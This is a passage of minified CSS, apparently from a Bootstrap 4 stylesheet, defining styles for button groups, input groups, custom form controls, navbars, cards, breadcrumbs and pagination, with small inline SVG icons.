1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;flex:1 1 auto}.btn-group-vertical>.btn:hover,.btn-group>.btn:hover{z-index:1}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child){margin-left:-1px}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after{margin-left:0}.dropleft .dropdown-toggle-split::before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{position:relative;flex:1 1 auto;width:1%;min-width:0;margin-bottom:0}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control{margin-left:-1px}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:flex;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group:not(.has-validation)>.custom-file:not(:last-child) .custom-file-label,.input-group:not(.has-validation)>.custom-file:not(:last-child) .custom-file-label::after,.input-group:not(.has-validation)>.custom-select:not(:last-child),.input-group:not(.has-validation)>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group.has-validation>.custom-file:nth-last-child(n+3) .custom-file-label,.input-group.has-validation>.custom-file:nth-last-child(n+3) .custom-file-label::after,.input-group.has-validation>.custom-select:nth-last-child(n+3),.input-group.has-validation>.form-control:nth-last-child(n+3){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-append,.input-group-prepend{display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn:focus,.input-group-prepend .btn:focus{z-index:3}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea){height:calc(1.5em + 1rem + 2px)}.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea){height:calc(1.5em + .5rem + 2px)}.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.75rem}.input-group.has-validation>.input-group-append:nth-last-child(n+3)>.btn,.input-group.has-validation>.input-group-append:nth-last-child(n+3)>.input-group-text,.input-group:not(.has-validation)>.input-group-append:not(:last-child)>.btn,.input-group:not(.has-validation)>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;z-index:1;display:block;min-height:1.5rem;padding-left:1.5rem;print-color-adjust:exact}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;left:0;z-index:-1;width:1rem;height:1.25rem;opacity:0}.custom-control-input:checked~.custom-control-label::before{color:#fff;border-color:#007bff;background-color:#007bff}.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label::before{border-color:#80bdff}.custom-control-input:not(:disabled):active~.custom-control-label::before{color:#fff;background-color:#b3d7ff;border-color:#b3d7ff}.custom-control-input:disabled~.custom-control-label,.custom-control-input[disabled]~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label::before,.custom-control-input[disabled]~.custom-control-label::before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label::before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";background-color:#fff;border:1px solid #adb5bd}.custom-control-label::after{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background:50%/50% 50% no-repeat}.custom-checkbox .custom-control-label::before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::before{border-color:#007bff;background-color:#007bff}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label::before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label::after{top:calc(.25rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius:.5rem;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-switch .custom-control-label::after{transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label::after{background-color:#fff;transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-select{display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem 1.75rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") right .75rem center/8px 10px no-repeat;border:1px solid #ced4da;border-radius:.25rem;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.custom-file{position:relative;display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(1.5em + .75rem + 2px);margin:0;overflow:hidden;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-file-input:disabled~.custom-file-label,.custom-file-input[disabled]~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label::after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]::after{content:attr(data-browse)}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;overflow:hidden;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:calc(1.5em + .75rem);padding:.375rem .75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;height:1.4rem;padding:0;background-color:transparent;appearance:none}.custom-range:focus{outline:0}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#007bff;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#b3d7ff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{-moz-transition:none;transition:none}}.custom-range::-moz-range-thumb:active{background-color:#b3d7ff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#007bff;border:0;border-radius:1rem;-ms-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{-ms-transition:none;transition:none}}.custom-range::-ms-thumb:active{background-color:#b3d7ff}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6;border-radius:1rem}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label::before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-control-label::before,.custom-file-label,.custom-select{transition:none}}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-link{margin-bottom:-1px;background-color:transparent;border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{isolation:isolate;border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{background:0 0;border:0;border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:.5rem 1rem}.navbar .container,.navbar .container-fluid,.navbar .container-lg,.navbar .container-md,.navbar .container-sm,.navbar .container-xl{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:50%/100% 100% no-repeat}.navbar-nav-scroll{max-height:75vh;overflow-y:auto}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl{flex-wrap:nowrap}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl{flex-wrap:nowrap}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{flex-wrap:nowrap}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl{flex-wrap:nowrap}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl{flex-wrap:nowrap}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a{color:rgba(0,0,0,.9)}.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.5);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255,255,255,.5)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;min-height:1px;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right:-.625rem;margin-bottom:-.75rem;margin-left:-.625rem;border-bottom:0}.card-header-pills{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem;border-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom,.card-img-top{flex-shrink:0;width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck .card{margin-bottom:15px}@media (min-width:576px){.card-deck{display:flex;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{flex:1 0 0%;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group>.card{margin-bottom:15px}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width:576px){.card-columns{column-count:3;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion{overflow-anchor:none}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.accordion>.card>.card-header{border-radius:0;margin-bottom:-1px}.breadcrumb{display:flex;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:3;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child 